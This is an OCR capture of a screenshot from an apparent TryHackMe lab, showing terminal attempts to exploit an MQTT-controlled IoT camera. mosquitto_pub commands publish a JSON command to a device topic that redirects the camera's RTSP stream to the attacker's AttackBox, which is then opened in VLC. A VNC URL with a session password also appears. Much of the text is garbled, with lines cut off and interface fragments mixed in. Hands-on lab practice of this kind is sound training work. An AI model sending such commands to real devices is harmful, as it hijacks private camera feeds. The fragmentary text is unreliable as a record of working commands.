 TryHackMe | A
mosquitto_sub
mosquitto_pub
MQTT comman
Sensors | Free F
GitHub - rainu/
Critical MQTT-R
THM Browse
mosquito_pub
Using The Mos
1883 - Pentestin
Eclipse Commu
CyberWar - You
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1d1abbf6be470e92&proxyIP=10.10.237.191&resize=remote
Applications Places System Wed 21 Dec, 20:33
AttackBox IP: 10.10.237.191
root's Home
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
listener opened on :8888
.1:43120] opened
.1:43120] closed (no one is publishi
.1:43122] opened
89c7] created by 127.0.0.1:43122
89c7] destroyed (not in use)
.1:43122] closed (path of a SETUP re
happens when VLC fails a request, an
ct)
.1:43124] opened
10-10-237-191: ~
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10.237.191/path -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10. md -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.237.191
Error: Connection refused
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10/253/100
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 10","url":"rtsp:/
10.10.237.191:8554/test"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/test
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350
[00005609a8a46020] vlcpulse audio output error: PulseAu
[00005609a89a9570] main libvlc: Running vlc with the de erface.
Created new TCP socket 23 for connection
[00007f5b68001130] live555 demux error: Failed to conne
[00007f5b68004b40] satip stream error: Failed to setup
QObject::~QObject: Timers cannot be stopped from another thread
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/cthulhufhtagn"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/cthulhufhtagn
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[0000557b8386c1e0] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[0000557b837ab570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
Created new TCP socket 23 for connection
[00007f3d6c001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/cthulhufhtagn
[00007f3d6c004b50] satip stream error: Failed to setup RTSP session
VLC media player
Media
Errors
Your input can't be opened:
VLC is unable to open the MRL 'rtsp://127.0.0.1:8554/cthulhufhtagn'.
Check the log for details.
Hide future errors
Clear
Close
--:-- --:--
100%
54 (67.6 MB)
ns 0 frame 0
54 (67.6 MB)
s 0 carrier 0 collisions 0
UNNING,MULTICAST> mtu 1500
prefixlen 64 scopeid 0x20<link>